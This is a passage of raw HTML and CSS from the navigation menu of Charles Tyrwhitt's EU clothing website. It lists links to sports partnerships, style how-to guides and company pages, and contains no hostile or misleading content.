    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-6277009414 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9776225595 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9776225595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9776225595 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9776225595 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-our-partnerships.html"
       class="navigationLink-9776225595 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2502592647 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2502592647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2502592647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2502592647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/stuart-broad.html"
       class="navigationLink-2502592647 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3304392631 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3304392631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3304392631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3304392631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-3304392631 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3344431963 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3344431963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3344431963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3344431963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/marcus-smith-looks.html"
       class="navigationLink-3344431963 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3158042586 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3158042586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3158042586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3158042586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-3158042586 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3719692358 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3719692358 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3719692358 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3719692358 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/fulham.html"
       class="navigationLink-3719692358 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3134133105 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3134133105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3134133105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3134133105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/evening-accessories/"
       class="navigationLink-3134133105 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6856576341 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6856576341 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6856576341 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6856576341 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6856576341) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6856576341 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3805370190 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3805370190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3805370190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3805370190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-3805370190 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8031160367 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8031160367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8031160367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8031160367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-8031160367 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4295606721 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4295606721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4295606721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4295606721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/marcus-smith-looks.html"
       class="navigationLink-4295606721 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4587315996 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4587315996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4587315996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4587315996 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-4587315996 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2875439441 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2875439441 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2875439441 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2875439441 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/fulham.html"
       class="navigationLink-2875439441 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1256507228 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1256507228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1256507228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1256507228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/anthony-volpe-looks.html"
       class="navigationLink-1256507228 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7200818385 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7200818385 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7200818385 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7200818385 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/a-tailored-life.html"
       class="navigationLink-7200818385 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1950575798 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1950575798 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1950575798 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1950575798 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1950575798) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1950575798 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4015175851 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4015175851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4015175851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4015175851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-4015175851 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2969201934 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2969201934 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2969201934 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2969201934 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-2969201934 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6896576978 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6896576978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6896576978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6896576978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-6896576978 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8256232481 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8256232481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8256232481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8256232481 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-8256232481 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6522023397 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6522023397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6522023397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6522023397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-6522023397 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5041576339 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5041576339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5041576339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5041576339 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-5041576339 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3736560171 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3736560171 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3736560171 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3736560171 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-3736560171 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6511182115 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6511182115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6511182115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6511182115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html"
       class="navigationLink-6511182115 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8095605029 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8095605029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8095605029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8095605029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/our-heritage.html"
       class="navigationLink-8095605029 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7849521700 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7849521700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7849521700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7849521700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-7849521700 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3082289167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3082289167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3082289167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3082289167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/about-nick.html"
       class="navigationLink-3082289167 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1543701521 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1543701521 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1543701521 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1543701521 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1543701521) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1543701521 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6504999080 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6504999080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6504999080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6504999080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-6504999080 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3291169536 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3291169536 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
